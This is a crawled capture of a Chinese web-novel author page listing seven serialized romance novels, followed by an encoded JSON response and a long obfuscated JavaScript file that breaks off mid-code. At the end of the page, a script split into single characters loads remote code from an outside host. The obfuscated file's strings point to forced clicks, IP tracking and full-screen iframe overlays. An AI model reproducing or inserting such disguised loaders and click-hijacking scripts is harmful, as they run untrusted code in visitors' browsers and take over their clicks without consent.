

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yzbjjzw.com/author/%E6%BC%93%E4%BA%BA%E6%95%85%E6%A2%A6/
body_size: 4110
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>漓人故梦_漓人故梦小说作品全集 - 易直播姐姐</title>
<meta name="keywords" content="漓人故梦,漓人故梦作品集,漓人故梦小说书籍全集。">
<meta name="description" content="漓人故梦小说全集，漓人故梦小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>漓人故梦</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="漓人故梦">
            </span>
            <span class="AIsectionOne-name-right">
                <label>漓人故梦</label>
                <label>共收录 7 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>漓人故梦的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/78_78063/" title="玩世不恭（NP）">玩世不恭（NP）</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 冯荆楠一直认为自己生而不幸，但是却在最美的年华遇上最美好的他们，她又觉得自己是幸运的，然而，心底的秘密暴露在众目睽睽之下的那一刻，一切都变样了，他们伤害她，背叛她，她重重跌落在混淆着绝望与救赎的泥潭之中，挣扎的活着。后来，当他们彻底爱上这个坚韧不拔的女孩之时，又企图奢求她的爱，这一刻，他们乱作一团，而她也厌倦了，只想玩世不恭。性别认知障碍女主x男主们女主：冯荆楠外冷内热隐忍善良坚强暴躁老妹男主一<br>本站提示：各位书友要是觉得《玩世不恭（NP）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/61_61398/" title="簪缨世家（魏晋风 np 古言）">簪缨世家（魏晋风 np 古言）</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 簪缨之下，槁骨腐肉，奢靡腐朽，醉生梦死。两晋家声远，三槐世泽长，尽显魏晋风流。中原陆沉，尸骸盈野，衣冠南渡，江河萧瑟，在这血与火的炼狱中，在这血腥乱世之中，士族女子庾敏该如何生存？纯情忧郁的青梅竹马，清俊如玉的未婚夫，傲娇狂放的小叔子，孤傲敏感细腻的小叔子，冷峻阴鸷暴戾的异国王爷，都和庾敏交织着各种爱恨情仇。当天下风云变幻，天下何归？当感情不再纯真，她该如何抉择？背景架空魏晋，谢绝严格考据排雷:<br>本站提示：各位书友要是觉得《簪缨世家（魏晋风 np 古言）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/65_65947/" title="恶贯满盈的大小姐（nph）">恶贯满盈的大小姐（nph）</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《恶贯满盈的大小姐（nph）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/62_62245/" title="np小说推荐">np小说推荐</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 推荐一些我看过的好看的np小说，顺便排雷，喜欢np的文荒的朋友可以看看。主要是记录我看过的np文，古早的新连载的都有。
<br>本站提示：各位书友要是觉得《np小说推荐》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/62_62256/" title="底层炮灰要翻身（古代nph 剧情向）">底层炮灰要翻身（古代nph 剧情向）</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 底层炮灰要翻身（古代nph 剧情向）,底层炮灰要翻身（古代nph 剧情向）小说阅读,玄幻魔法类型小说,底层炮灰要翻身（古代nph 剧情向）由作家漓人故梦创作,闻岐竹死了，阴差阳错的到了地府，见到了传说中的阎罗王和月老大人。什么？他们说她命里有十个夫君！什么？反派为了获得无边法力，私自撰写《半缘录》，将平行世界中的一个小世界纳入其中，并执笔改命，让她沦为夭折的炮灰，并将十个天选之子配给他定的女主！<br>本站提示：各位书友要是觉得《底层炮灰要翻身（古代nph 剧情向）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/61_61743/" title="烂泥（nph）">烂泥（nph）</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 阮一笑是生在烂泥的花，藏在泥土之下，身上沾满了灰烬，颇有点烂泥扶不上墙的意味。但也就是这样卑微的她，一直爱慕着自己的高岭之花竹马，为了成为他身边最亲近的人，将自己伪装成女汉子，甚至为了得到他，设计陷害其他人，同时也不惜一切代价毁了他。也许痴情的一方注定伤的最深，阴谋诡计被人发现后，阮一笑遭到他们的联合报复，跌落谷底，逃出牢笼后远离这座让她悲伤的城市。四年后他们重逢，看似平静的海面上却暗藏着波涛汹<br>本站提示：各位书友要是觉得《烂泥（nph）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/61_61201/" title="簪缨世家（魏晋风 np）">簪缨世家（魏晋风 np）</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 簪缨之下，槁骨腐肉，奢靡腐朽，醉生梦死。两晋家声远，三槐世泽长，尽显魏晋风流。中原陆沉，尸骸盈野，衣冠南渡，江河萧瑟，在这血与火的炼狱中，在这血腥乱世之中，士族女子庾敏该如何生存？纯情忧郁的青梅竹马，清俊如玉的未婚夫，傲娇狂放的小叔子，孤傲敏感细腻的小叔子，冷峻阴鸷暴戾的异国王爷，都和庾敏交织着各种爱恨情仇。当天下风云变幻，天下何归？当感情不再纯真，她该如何抉择？背景架空魏晋，谢绝严格考据排雷:<br>本站提示：各位书友要是觉得《簪缨世家（魏晋风 np）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87fb4b4570a6474a88383876c033302f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2102tc.w06m32.com:8004/d/6476?t=0.9371988789900281
body_size: 1305
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs0sQ=\"JF6^Y\"g}1K{Qsos1{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}{}0n1n0@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}0@F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}0@F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP7CFmF4ffQssmX6Jg{{s}\\\/FpmhF^qj(hd22Yq81@n]+o|9AKB&vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://206476tg.kuesf1.com:8004/sc/6476?n=nantmfyl
body_size: 47005
content:
function a0_0x16f3(_0x4bb8c9,_0x1e2b04){_0x4bb8c9=_0x4bb8c9-0x190;var _0x2bb098=a0_0x2bb0();var _0x16f3bc=_0x2bb098[_0x4bb8c9];return _0x16f3bc;}(function(_0x256446,_0x21bacd){var _0x155bbe=a0_0x16f3,_0x152168=_0x256446();while(!![]){try{var _0x127ffb=parseInt(_0x155bbe(0x254))/0x1*(-parseInt(_0x155bbe(0x26c))/0x2)+parseInt(_0x155bbe(0x1a2))/0x3*(-parseInt(_0x155bbe(0x243))/0x4)+-parseInt(_0x155bbe(0x1ee))/0x5*(parseInt(_0x155bbe(0x2ce))/0x6)+parseInt(_0x155bbe(0x219))/0x7+parseInt(_0x155bbe(0x200))/0x8*(-parseInt(_0x155bbe(0x20f))/0x9)+-parseInt(_0x155bbe(0x2a6))/0xa*(-parseInt(_0x155bbe(0x1ed))/0xb)+parseInt(_0x155bbe(0x2bc))/0xc;if(_0x127ffb===_0x21bacd)break;else _0x152168['push'](_0x152168['shift']());}catch(_0x439616){_0x152168['push'](_0x152168['shift']());}}}(a0_0x2bb0,0x53b2a),!(function(){var _0x3fbe89=a0_0x16f3,_0x537a70={'UmyoQ':function(_0x560430,_0x4de720){return _0x560430==_0x4de720;},'TZsYJ':function(_0xaeacb9,_0x146c37){return _0xaeacb9<_0x146c37;},'nFQJA':function(_0x28103f,_0x22817a){return _0x28103f+_0x22817a;},'coMrP':'(^|\x20)lt_','AVUXo':_0x3fbe89(0x24a),'gwufE':function(_0x5ca384,_0x51f6d5){return _0x5ca384(_0x51f6d5);},'RJZNM':function(_0x45dcb8,_0x3e206a){return _0x45dcb8+_0x3e206a;},'dZWHC':function(_0xd65f8c,_0x3d8d30){return _0xd65f8c*_0x3d8d30;},'lGQZv':_0x3fbe89(0x291),'YalRO':function(_0x205987,_0x2d5542){return _0x205987(_0x2d5542);},'iCrqC':_0x3fbe89(0x2b4),'oFMzi':_0x3fbe89(0x249),'BkhpZ':_0x3fbe89(0x1ef),'LbnNX':_0x3fbe89(0x21e),'ogAgl':function(_0x5a1052,_0x1c9e8f){return _0x5a1052-_0x1c9e8f;},'Jfaoy':'&target=0&is_qie=1','kcTXG':_0x3fbe89(0x2e1),'MCHxa':function(_0x3d4cc7,_0x2de35d){return _0x3d4cc7==_0x2de35d;},'CqeBM':function(_0x52c3a1,_0x3e8e0e){return _0x52c3a1+_0x3e8e0e;},'lxDvp':_0x3fbe89(0x28c),'tkgXK':function(_0xd54400,_0x287755){return _0xd54400/_0x287755;},'NbqVL':function(_0x968612,_0x2a0b85){return _0x968612-_0x2a0b85;},'Yntfm':function(_0x720294,_0x3f5b1f){return _0x720294+_0x3f5b1f;},'qeEwl':function(_0x3e8cdb,_0x4959d7){return _0x3e8cdb+_0x4959d7;},'ieBFj':function(_0x1b693b,_0x380398){return _0x1b693b+_0x380398;},'rJPcQ':function(_0x384e50,_0x2a38db){return _0x384e50+_0x2a38db;},'uEotw':function(_0x14e9ec,_0x293b85){return _0x14e9ec+_0x293b85;},'mgIJw':function(_0x3477ee,_0x26e719){return _0x3477ee+_0x26e719;},'GUKvB':_0x3fbe89(0x22f),'YlIun':function(_0x20727b,_0x321558){return _0x20727b+_0x321558;},'NMzfN':_0x3fbe89(0x2cf),'BfqUQ':'&source=','LiHrF':function(_0x552b88,_0x5b6cab){return _0x552b88(_0x5b6cab);},'DTIDR':_0x3fbe89(0x252),'rPFrQ':function(_0x1f34ad,_0x3b3a86){return _0x1f34ad+_0x3b3a86;},'gHlsk':_0x3fbe89(0x2f2),'bpYzY':function(_0x2af0d,_0x56be20){return _0x2af0d+_0x56be20;},'OnKPp':_0x3fbe89(0x23f),'SuNFT':function(_0x464be4,_0x1d45e6){return _0x464be4!=_0x1d45e6;},'nssMF':_0x3fbe89(0x1fc),'QHCuK':function(_0x46d3aa,_0x117c08){return _0x46d3aa+_0x117c08;},'EeiaO':_0x3fbe89(0x225),'ExSVB':function(_0x258f47,_0xe15b27){return _0x258f47(_0xe15b27);},'BPsaT':'&ctype=','tTWQR':function(_0x176c8c,_0x5ed14e){return _0x176c8c+_0x5ed14e;},'yBVLt':_0x3fbe89(0x238),'vRIIU':function(_0xe3b7c9,_0x6d2ff4){return _0xe3b7c9+_0x6d2ff4;},'WyXYx':_0x3fbe89(0x1b4),'VXgFV':function(_0x5b6395,_0xb56f4f){return _0x5b6395(_0xb56f4f);},'ElsrS':function(_0x1527ab,_0x1fac5d){return _0x1527ab!=_0x1fac5d;},'DrJrg':function(_0x1b2417,_0x49d280){return _0x1b2417+_0x49d280;},'XBnGn':_0x3fbe89(0x27c),'WDpXA':function(_0x316c6c,_0xe0f562){return _0x316c6c+_0xe0f562;},'lfnma':function(_0x97595b,_0x29391e){return _0x97595b>=_0x29391e;},'fKfsp':_0x3fbe89(0x2a4),'cYJBV':function(_0xd366fa,_0x794922){return _0xd366fa+_0x794922;},'FRVbu':function(_0x1dcf09,_0x31d62e,_0x321cce){return _0x1dcf09(_0x31d62e,_0x321cce);},'ktAMQ':function(_0x452163,_0xa29a6){return _0x452163==_0xa29a6;},'AAaLD':'touchstart','VKUMb':function(_0xc3af1,_0x1033b2){return _0xc3af1==_0x1033b2;},'xjlpC':'is_repeat_ip_','QGMLd':function(_0x593cf9,_0x2f365e){return _0x593cf9+_0x2f365e;},'qJoyO':_0x3fbe89(0x1aa),'FHcVc':_0x3fbe89(0x22e),'WpNpA':function(_0x43194c,_0x374d3c){return _0x43194c+_0x374d3c;},'cBeij':function(_0x321a2c,_0xeff632){return _0x321a2c+_0xeff632;},'sTJlq':_0x3fbe89(0x1b1),'wJJXP':_0x3fbe89(0x25b),'WDtQK':function(_0x385ad8,_0x47bf6f){return _0x385ad8+_0x47bf6f;},'aMHZB':function(_0x2fbe6f,_0x5eb618){return _0x2fbe6f+_0x5eb618;},'CLsmL':function(_0x56050c,_0xd45bbb){return _0x56050c+_0xd45bbb;},'yMUDR':function(_0x5f0ce2,_0xb94b50){return _0x5f0ce2+_0xb94b50;},'gwCXJ':function(_0x5556b5,_0x4f0b2d){return _0x5556b5+_0x4f0b2d;},'sWtgA':_0x3fbe89(0x1a9),'DcaoN':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','mKQVt':function(_0xbe534d,_0x1cd0e0){return _0xbe534d+_0x1cd0e0;},'zCzhD':function(_0x2c7116,_0x2cb461){return _0x2c7116+_0x2cb461;},'xSpLK':function(_0x1a5798,_0x26c0cd){return _0x1a5798+_0x26c0cd;},'tXUqA':':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','jKwut':_0x3fbe89(0x23a),'oMTVw':function(_0x1c12da,_0x150059){return _0x1c12da+_0x150059;},'ZJDuJ':_0x3fbe89(0x292),'jYfyE':function(_0x5a4f55,_0x39a610){return _0x5a4f55<_0x39a610;},'tZofu':function(_0x389c74,_0x3e64b5){return _0x389c74<_0x3e64b5;},'XaQgO':'hidden','AlVxy':function(_0x520c2a,_0x242148){return _0x520c2a==_0x242148;},'hyCCk':function(_0x52274c,_0x13b7e6){return _0x52274c>=_0x13b7e6;},'bvGpj':function(_0x568262,_0x53a26c){return _0x568262>_0x53a26c;},'UkAby':function(_0x5973c6,_0x4fd580){return _0x5973c6<_0x4fd580;},'pWled':function(_0x2b9d0d,_0xdaf7c5){return _0x2b9d0d+_0xdaf7c5;},'RjAWb':function(_0xab1585,_0x4a4ca3){return _0xab1585*_0x4a4ca3;},'WbaIv':function(_0x3bfc0b,_0x54de7c){return _0x3bfc0b===_0x54de7c;},'GMcZX':function(_0x2f43ff,_0x3ac669){return _0x2f43ff+_0x3ac669;},'PwBek':_0x3fbe89(0x1c2),'jtbxt':_0x3fbe89(0x1d3),'VSuYz':_0x3fbe89(0x20c),'fInkg':function(_0x472ae0,_0x42b345){return _0x472ae0/_0x42b345;},'CEHBp':function(_0x770382,_0x3ba5a5){return _0x770382<_0x3ba5a5;},'weTlF':function(_0x13511f,_0xe1ffa4){return _0x13511f+_0xe1ffa4;},'SwmTx':function(_0x281235,_0x1e0e4f){return _0x281235+_0x1e0e4f;},'dziMx':function(_0x5420e7,_0x4be54d){return _0x5420e7+_0x4be54d;},'aXEnp':function(_0x18491d,_0x30df35){return _0x18491d+_0x30df35;},'yDuXv':function(_0x2dc600,_0x5ed9b0){return _0x2dc600+_0x5ed9b0;},'RSbBU':function(_0x531e8f,_0x31c038){return _0x531e8f+_0x31c038;},'SHFEJ':function(_0x5bc0d7,_0x2bc250){return _0x5bc0d7+_0x2bc250;},'ILKIc':function(_0x47f23b,_0x1244b9){return _0x47f23b+_0x1244b9;},'VHPds':function(_0x5e3841,_0x2f320e){return _0x5e3841+_0x2f320e;},'TVZqS':_0x3fbe89(0x1ba),'QRzRi':function(_0x39f3ab,_0x12674a){return _0x39f3ab+_0x12674a;},'GezkZ':'px;\x20left:','WiwJT':function(_0x577868,_0x25e3e5){return _0x577868*_0x25e3e5;},'DzYWR':'px;\x20background-position:\x20-','HuSZv':_0x3fbe89(0x263),'XTmWr':'px;\x20background-size:\x20','wxNDR':_0x3fbe89(0x24d),'shRuz':function(_0xc83bf,_0x51f7ff){return _0xc83bf+_0x51f7ff;},'wvZgu':function(_0x239bec,_0x33cef8){return _0x239bec+_0x33cef8;},'KTmxL':function(_0x22b5aa,_0x33f5e2){return _0x22b5aa+_0x33f5e2;},'Htxdd':function(_0x35b529,_0x2db8b7){return _0x35b529+_0x2db8b7;},'tWhMT':function(_0x3cb6a4,_0x4781c8){return _0x3cb6a4+_0x4781c8;},'rKNsa':function(_0xad97d8,_0x1ad5cc){return _0xad97d8+_0x1ad5cc;},'xiINM':_0x3fbe89(0x1cc),'YljTP':function(_0x276fa4,_0x114bab){return _0x276fa4-_0x114bab;},'CjJIe':function(_0x4a5f24,_0x586ead){return _0x4a5f24*_0x586ead;},'KijSv':function(_0x237e37,_0x4a5c53){return _0x237e37*_0x4a5c53;},'umtTW':_0x3fbe89(0x2c8),'LLkAB':function(_0x3ae8ed,_0x30c0e9){return _0x3ae8ed+_0x30c0e9;},'fWIhH':function(_0x4deff2,_0xef72a1){return _0x4deff2+_0xef72a1;},'haoIZ':function(_0x242bea,_0x4f20bf){return _0x242bea+_0x4f20bf;},'unZkY':function(_0x526812,_0x41483e,_0x2d5058){return _0x526812(_0x41483e,_0x2d5058);},'AOolW':function(_0x37d85d,_0x53b73c){return _0x37d85d<=_0x53b73c;},'pFCRm':function(_0x51c21f,_0x1a1cdd){return _0x51c21f+_0x1a1cdd;},'eGguD':function(_0x46c910,_0x2eb72a){return _0x46c910+_0x2eb72a;},'bzgxd':function(_0x45f69d,_0x2b1317){return _0x45f69d+_0x2b1317;},'ylyGK':function(_0x9a58d8,_0x3d65e1){return _0x9a58d8==_0x3d65e1;},'bqqoG':function(_0x2b12fb,_0x4cfa3c){return _0x2b12fb<=_0x4cfa3c;},'iScKR':function(_0x9ac856,_0x32cae7){return _0x9ac856+_0x32cae7;},'hWRUA':_0x3fbe89(0x2d2),'JoPAG':function(_0x218fad,_0x217a4b){return _0x218fad*_0x217a4b;},'GnvUq':function(_0x5b316b,_0x39d2ea){return _0x5b316b-_0x39d2ea;},'QSZuU':'vw;border:none;z-index:2147483646;','ZyqCI':function(_0x5051cd,_0x49feef){return _0x5051cd+_0x49feef;},'UFIwp':function(_0x507e71,_0x4ca7b3){return _0x507e71==_0x4ca7b3;},'AiwXZ':'10px','Vxpcc':function(_0x11b1f7,_0x5bcba8){return _0x11b1f7+_0x5bcba8;},'FKyvn':'afterend','GFQxe':function(_0x3c4f35,_0x3b4b1a,_0x587fe1){return _0x3c4f35(_0x3b4b1a,_0x587fe1);},'qfVjf':_0x3fbe89(0x2ec),'HKQUL':function(_0x1d6e80,_0x274a15){return _0x1d6e80+_0x274a15;},'QeLmR':function(_0x582ad4,_0x256d51){return _0x582ad4+_0x256d51;},'Cdrpr':_0x3fbe89(0x2f0),'vqWWV':function(_0x3346c4,_0x3dd19f){return _0x3346c4+_0x3dd19f;},'bdwlL':function(_0x528f5d,_0x19baae){return _0x528f5d+_0x19baae;},'NFrOc':_0x3fbe89(0x245),'xbsKj':'compel_click','aTjQp':function(_0x1a5c6b,_0x5592a2){return _0x1a5c6b==_0x5592a2;},'weSrf':_0x3fbe89(0x257),'YvUfV':function(_0x376f2e,_0x56c1c8,_0x464b55){return _0x376f2e(_0x56c1c8,_0x464b55);},'STekW':_0x3fbe89(0x274),'cGbCf':_0x3fbe89(0x2f6),'ebAbF':function(_0x3a0fc0,_0x20e2c7,_0x4ecd41){return _0x3a0fc0(_0x20e2c7,_0x4ecd41);},'csqVW':function(_0x43e4d1,_0x2a8499){return _0x43e4d1+_0x2a8499;},'DjtCn':function(_0x1406a6,_0x36073f){return _0x1406a6+_0x36073f;},'hSmYs':function(_0x448fb6,_0x25d51e){return _0x448fb6==_0x25d51e;},'ibKlq':function(_0x31a830,_0x99a9f4){return _0x31a830/_0x99a9f4;},'AnnQO':function(_0x3e74da,_0x3ad5cd){return _0x3e74da*_0x3ad5cd;},'LqJNe':function(_0x1de8b9,_0x400d01){return _0x1de8b9+_0x400d01;},'BEhLW':'https://bug.3ctx0g.com:8004/bug?message=','kxcic':_0x3fbe89(0x222),'lHYBf':'show_number','iPOuX':function(_0x867747,_0x33ad46){return _0x867747>_0x33ad46;},'aMElH':function(_0x24c487,_0x2f09f3){return _0x24c487/_0x2f09f3;},'hyjOf':function(_0x1063e8,_0x365582){return _0x1063e8(_0x365582);},'vRowJ':function(_0x2bd59e,_0x47b4a2){return _0x2bd59e*_0x47b4a2;},'MTOPG':function(_0x51c97a,_0x559c58){return _0x51c97a/_0x559c58;},'YEpLV':function(_0x59c327,_0x3f27c3){return _0x59c327+_0x3f27c3;},'sttpL':function(_0x336ddc,_0x100ef0){return 